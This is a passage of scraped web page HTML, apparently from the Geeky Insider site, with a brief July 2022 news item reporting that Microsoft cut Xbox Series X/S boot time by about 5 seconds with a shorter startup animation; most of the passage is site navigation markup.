                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/" data-title="Microsoft is speeding up the Xbox Series X / S boot time" data-id="4338"  data-prev="https://geekyinsider.com/2022/07/metaverse-real-estate-sales-to-grow-by-5b-by-2026-report/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Microsoft is speeding up the Xbox Series X / S boot time</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/">July 25, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/gaming/" rel="category tag">Gaming</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg"><div class="thumbnail-container" style="padding-bottom:52.4%"><img width="750" height="393" src="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S-750x393.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Microsoft is speeding up the Xbox Series X / S boot time" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S-750x393.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S-300x157.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S-1024x536.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S-768x402.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S-1140x597.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Microsoft%20is%20speeding%20up%20the%20Xbox%20Series%20X%20%2F%20S%20boot%20time%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F&title=Microsoft%20is%20speeding%20up%20the%20Xbox%20Series%20X%20%2F%20S%20boot%20time" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F&media=https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg&description=Microsoft%20is%20speeding%20up%20the%20Xbox%20Series%20X%20%2F%20S%20boot%20time" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p id="HzwgST">Microsoft is speeding up the boot time of its Xbox Series X / S consoles. In the latest Xbox Insider test builds of the Xbox dashboard, the cold boot startup time has been reduced by around 5 seconds. Microsoft was able to speed up the boot sequence by creating a shorter bootup animation.</p>
<p id="ll3ApA">Xbox testers noticed a faster bootup time recently, and Microsoft confirmed the changes on Friday. Josh Munsee, director of Xbox integrated marketing, <a target="_blank" href="https://twitter.com/joshmunsee/status/1550875158172164097" rel="noopener">says the company</a> created “a shorter boot up animation (~4s) from the original boot up animation (~9s), helping to reduce the overall startup time.”</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4338_1_696ef36d70030   " data-unique="jnews_module_4338_1_696ef36d70030">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Top_8_Free_Bubble_Shooter_Games_for_Endless_Entertainment" >The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Cloud_Gaming_Revolution_How_Streaming_is_Changing_the_Future_of_Gaming" >Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
